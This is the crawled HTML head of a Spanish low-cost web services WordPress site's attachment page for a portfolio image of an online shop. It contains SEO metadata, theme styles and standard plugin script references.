

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.solucioneslowcost.es/servicios/web/portfolio-trabajos-realizados/tienda-online-low-cost2/
body_size: 38853
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="es">
<!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8">
	
		

	

	<!-- Mobile Specific Metas
	================================================== -->
			<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		

	<!-- Favicons
	================================================== -->
	<link rel="icon" type="image/x-icon" href="/wp-content/uploads/2014/04/favicon1.ico">		
		
	<script>var nonce = '0d78aacea1';</script><script>var ajaxurl = 'https://www.solucioneslowcost.es/wp-admin/admin-ajax.php';</script><script>var ifso_page_url = 'https://www.solucioneslowcost.es/servicios/web/portfolio-trabajos-realizados/tienda-online-low-cost2/';</script><script> var isAnalyticsOn = true;</script><script> var isPageVisitedOn = false;</script><script> var referrer_for_pageload = '';</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v19.6.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tienda Online Low Cost - SolucionesLowCost</title>
	<link rel="canonical" href="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tienda Online Low Cost - SolucionesLowCost" />
	<meta property="og:description" content="Tienda Online Low Cost" />
	<meta property="og:url" content="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg" />
	<meta property="og:site_name" content="SolucionesLowCost" />
	<meta property="article:modified_time" content="2015-05-26T15:19:50+00:00" />
	<meta property="og:image" content="https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="436" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg","url":"https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg","name":"Tienda Online Low Cost - SolucionesLowCost","isPartOf":{"@id":"https://www.solucioneslowcost.es/#website"},"primaryImageOfPage":{"@id":"https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg#primaryimage"},"image":{"@id":"https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg#primaryimage"},"thumbnailUrl":"https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg","datePublished":"2015-05-26T15:19:31+00:00","dateModified":"2015-05-26T15:19:50+00:00","breadcrumb":{"@id":"https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg#primaryimage","url":"https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg","contentUrl":"https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg","width":400,"height":436,"caption":"Tienda Online Low Cost"},{"@type":"BreadcrumbList","@id":"https://www.solucioneslowcost.es/wp-content/uploads/2014/07/tienda-online-low-cost2.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://www.solucioneslowcost.es/"},{"@type":"ListItem","position":2,"name":"Servicios Low Cost","item":"https://www.solucioneslowcost.es/servicios/"},{"@type":"ListItem","position":3,"name":"Desarrollo Web","item":"https://www.solucioneslowcost.es/servicios/web/"},{"@type":"ListItem","position":4,"name":"Portfolio &#8211; Trabajos Realizados","item":"https://www.solucioneslowcost.es/servicios/web/portfolio-trabajos-realizados/"},{"@type":"ListItem","position":5,"name":"Tienda Online Low Cost"}]},{"@type":"WebSite","@id":"https://www.solucioneslowcost.es/#website","url":"https://www.solucioneslowcost.es/","name":"SolucionesLowCost","description":"Servicios Low Cost, de calidad, al mejor precio garantizado","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.solucioneslowcost.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//connect.facebook.net' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SolucionesLowCost &raquo; Feed" href="https://www.solucioneslowcost.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="SolucionesLowCost &raquo; Feed de los comentarios" href="https://www.solucioneslowcost.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SolucionesLowCost &raquo; Comentario Tienda Online Low Cost del feed" href="https://www.solucioneslowcost.es/servicios/web/portfolio-trabajos-realizados/tienda-online-low-cost2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.solucioneslowcost.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='easy-modal-site-css' href='https://www.solucioneslowcost.es/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css?ver=0.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.solucioneslowcost.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.solucioneslowcost.es/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.15' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption.savia_big_title{position:absolute; font-size:52px;   line-height:62px;   color:#222;   letter-spacing:1px;   text-transform:uppercase; font-family:'NovecentowideLightBold',arial,sans-serif;  text-shadow:0px 1px 0px rgba(255,255,255,0.4)}.tp-caption.savia_sub_title{font-family:'Droid Serif',arial,sans-serif;   font-size:24px;   line-height:36px;   font-style:italic;   font-weight:300;   color:#444;  text-align:center; white-space:pre !important}.tp-caption.savia_dark_text{position:absolute; font-size:28px;   line-height:40px;   color:#222;   letter-spacing:0px;   text-transform:uppercase; font-family:'Open Sans',arial,sans-serif;  font-weight:600}.tp-caption.savia_big_title_white{position:absolute; font-size:52px;   line-height:62px;   color:#fff;   letter-spacing:1px;   text-transform:uppercase; font-family:'NovecentowideLightBold',arial,sans-serif;  text-shadow:0px 1px 2px rgba(0,0,0,0.4)}.tp-caption.savia_sub_title_white{font-family:'Droid Serif',arial,sans-serif;   font-size:24px;   line-height:36px;   font-style:italic;   font-weight:300;   color:#fff;  text-align:center; white-space:pre !important;  text-shadow:0px 1px 1px rgba(0,0,0,0.4)}.tp-caption.savia_huge_title_white{position:absolute; font-size:60px;   line-height:72px;   color:#fff;   letter-spacing:1px;   text-transform:uppercase; font-family:'NovecentowideLightBold',arial,sans-serif;  text-shadow:0px 1px 2px rgba(0,0,0,0.4)}.tp-caption.savia_sub_title_big_white{font-family:'Droid Serif',arial,sans-serif;   font-size:32px;   line-height:40px;   font-style:italic;   font-weight:300;   color:#fff;  text-align:center; white-space:pre !important;  text-shadow:0px 1px 1px rgba(0,0,0,0.4)}.savia_button{position:relative; font-family:NovecentowideLightBold;border-style:solid;-moz-border-radius:2em;-webkit-border-radius:2em;border-radius:2em;color:white !important;text-shadow:0px 1px 2px rgba(0,0,0,0.2)!important;font-size:1.2em;line-height:1.2em;font-weight:400;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;   background-color:#fea700;background-image:-moz-linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));background-image:-ms-linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));background-image:-o-linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));background-image:-webkit-linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));background-image:linear-gradient(top,rgba(254,165,0,0.7),rgba(254,117,0,0.7));padding:0.7em 1.85em;box-shadow:0 1px 1px 0px rgba(255,255,255,0.4) inset,0 0;  border-color:rgba(0,0,0,0.25) rgba(0,0,0,0.35) rgba(0,0,0,0.4);border-width:1px}.savia_button:hover{background-color:#ffd972 !important}.savia_button:after{content:'';position:absolute;border:4px solid rgba(256,256,256,0.4);left:-4px;top:-4px;width:100%;height:100%;border-radius:30px}@media only screen and (max-width:960px){.savia_button:after{border:2px solid rgba(256,256,256,0.4);  left:-2px;  top:-2px}}.orange_border{width:5.5em;height:0.3em; background-color:#ffd700}.green_border{width:5.5em;height:0.3em; background-color:#e4ff00}.blue_border{width:5.5em;height:0.3em; background-color:#07bee5}.tparrows:before{font-family:'revicons';color:#fff;  font-style:normal;  font-weight:normal;  speak:none;  display:inline-block;  text-decoration:inherit;  margin-right:0;  margin-top:10px;  text-align:center;  width:44px;  font-size:20px}.tparrows{cursor:pointer;  -webkit-border-radius:50%;  border-radius:50%;  width:44px !important;  height:44px !important;background:rgba(0,0,0,0.3) !important;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.tparrows:hover{background:rgba(0,0,0,0.6) !important;  color:#fff}.tp-leftarrow:before{content:'\e824'}.tp-rightarrow:before{content:'\e825'}.tparrows.tp-rightarrow:before{margin-left:1px}.tparrows.tp-leftarrow:before{margin-left:-2px}
</style>
<link rel='stylesheet' id='font-awesome-css' href='//netdna.bootstrapcdn.com/font-awesome/4.1.0/css/font-awesome.css' type='text/css' media='screen' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.8.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.8.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='affwp-forms-css' href='https://www.solucioneslowcost.es/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://www.solucioneslowcost.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-deposits-frontend-css' href='https://www.solucioneslowcost.es/wp-content/plugins/woocommerce-deposits/assets/css/frontend.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='boc-style-css' href='https://www.solucioneslowcost.es/wp-content/themes/Savia/style.css?ver=6.7.4' type='text/css' media='all' />
<style id='boc-style-inline-css' type='text/css'>

		#footer {
			position: relative;
		}


#menu{
font-size:14px;
}

.related.products {
    display: none;
}

#order_data .order_data_column ._billing_nif_field{
    display: none !important;
}

.woocommerce table.shop_table, .woocommerce-page table.shop_table {
    background: aliceblue;
}

.woocommerce div.product p.price, .single_product_right .price{
display:none !important;
}

.woocommerce form .form-row .optional {
    display: none;
}

.woocommerce .product_meta {
    display: none;
}

.woocommerce .woocommerce-message .button{
display:none !important;
}

.wc-points-rewards-product-message{
font-size:16px;
color:green;
}

.offers{
display:none;
}

.points{
color:green;
}

input[type="text"], input[type="password"], input[type="email"], textarea, select{
width:75%;
color:#000000;
}

#header.scrolled #logo .logo_img{
height:60px;
}

#header.has_subheader #menu > ul > li > a{
line-height:75px;
}

#header.has_subheader #logo .logo_img{
height:70px;
}

#logo img{
margin-top:6px !important;
margin-bottom:6px;
}

.header_container_holder{
height:50px;
}

#logo .logo_img{
height:82px;
}

.woocommerce-error::before {
background-color:transparent !important;
}

.woocommerce-info::before {
background-color:transparent !important;
}

.woocommerce-message::before {
background-color:transparent !important;
}

.cart_totals table, .shipping_calculator table{
margin:14px 0 0px !important;
}

.woocommerce input.button, .woocommerce-page input.button{
font-size: 15px !important;
}

.woocommerce a.button, .woocommerce-page a.button{
font-size: 15px !important;
background: green !important;
}

.woocommerce table.cart td.actions .coupon, .woocommerce-page table.cart td.actions .coupon{
width: 310px;
}

#coupon_code{
width: 160px !important;
}

#header .header_cart{
padding:0px 80px 0 22px;
background: transparent;
border-left: 1px solid transparent;
}

.woocommerce-page div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs{
display:none;
}

@media only screen and (max-width: 768px){
#logo .logo_img{
margin:0px !important;
}
#subheader{
margin-top:-35px;
}
.header_container_holder{
height:70px !important;
}
.title, .left_title, .title span{
font-size: 18px !important;
}

.comments.no-border-comments{
display:none;
}

</style>
<link rel='stylesheet' id='boc-responsive-style-css' href='https://www.solucioneslowcost.es/wp-content/themes/Savia/stylesheets/responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='boc-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C600italic%2C400%2C300%2C600%2C700%7CDroid+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//www.solucioneslowcost.es/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='a3a3_lazy_load-css' href='//www.solucioneslowcost.es/wp-content/uploads/sass/a3_lazy_load.min.css?ver=1577441879' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://www.solucioneslowcost.es/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-css' href='https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/css/style.min.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-link-buttons-css' href='https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/css/link-buttons.min.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/css/perfect-scrollbar-0.4.6.min.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css' href='https://www.solucioneslowcost.es/wp-content/plugins/layered-popups/css/animate.min.css?ver=4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&#039; defer onload=&#039;" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&#039; defer onload=&#039;" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/if-so/public/js/if-so-public.js?ver=1.5.0.1&#039; defer onload=&#039;" id="if-so-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.15&#039; defer onload=&#039;" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.15&#039; defer onload=&#039;" id="revmin-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2&#039; defer onload=&#039;" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.solucioneslowcost.es\/carrito-de-la-compra\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.2&#039; defer onload=&#039;" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.2.0&#039; defer onload=&#039;" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="woo-conditional-payments-js-js-extra">
/* <![CDATA[ */
var conditional_payments_settings = {"name_address_fields":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/plugins/conditional-payments-for-woocommerce/includes/frontend/../../frontend/js/woo-conditional-payments.js?ver=2.3.1&#039; defer onload=&#039;" id="woo-conditional-payments-js-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/themes/Savia/js/libs.js?ver=6.7.4&#039; defer onload=&#039;" id="jquery.easing-js"></script>
<script type="text/javascript" id="savia.common-js-extra">
/* <![CDATA[ */
var JSParams = {"sticky_header":"1"};
var JSFooterParams = {"fixed_footer":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/themes/Savia/js/common.js?ver=6.7.4&#039; defer onload=&#039;" id="savia.common-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/themes/Savia/js/jquery.smoothscroll.js?ver=6.7.4&#039; defer onload=&#039;" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.solucioneslowcost.es/wp-content/themes/Savia/js/jquery.stellar.min.js?ver=6.7.4&#039; defer onload=&#039;" id="stellar-js"></script>
<link rel="https://api.w.org/" href="https://www.solucioneslowcost.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.solucioneslowcost.es/wp-json/wp/v2/media/3558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.solucioneslowcost.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 6.8.2" />
<link rel='shortlink' href='https://www.solucioneslowcost.es/?p=3558' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.solucioneslowcost.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solucioneslowcost.es%2Fservicios%2Fweb%2Fportfolio-trabajos-realizados%2Ftienda-online-low-cost2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.solucioneslowcost.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.solucioneslowcost.es%2Fservicios%2Fweb%2Fportfolio-trabajos-realizados%2Ftienda-online-low-cost2%2F&#038;format=xml" />

<style>
.scroll-back-to-top-wrapper {
    position: fixed;
	opacity: 0;
	visibility: hidden;
	overflow: hidden;
	text-align: center;
	z-index: 99999999;
    background-color: #777777;
	color: #eeeeee;
	width: 50px;
	height: 48px;
	line-height: 48px;
	right: 30px;
	bottom: 30px;
	padding-top: 2px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-right-radius: 10px;
	border-bottom-left-radius: 10px;
	-webkit-transition: all 0.5s ease-in-out;
	-moz-transition: all 0.5s ease-in-out;
	-ms-transition: all 0.5s ease-in-out;
	-o-transition: all 0.5s ease-in-out;
	transition: all 0.5s ease-in-out;
}
.scroll-back-to-top-wrapper:hover {
	background-color: #888888;
  color: #eeeeee;
}
.scroll-back-to-top-wrapper.show {
    visibility:visible;
    cursor:pointer;
	opacity: 1.0;
}
.scroll-back-to-top-wrapper i.fa {
	line-height: inherit;
}
.scroll-back-to-top-wrapper .fa-lg {
	vertical-align: 0;
}
</style>		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 0;
		</script>
<style>.cmplz-hidden{display:none!important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.solucioneslowcost.es/wp-content/themes/Savia/images/main_bgr.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.2.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
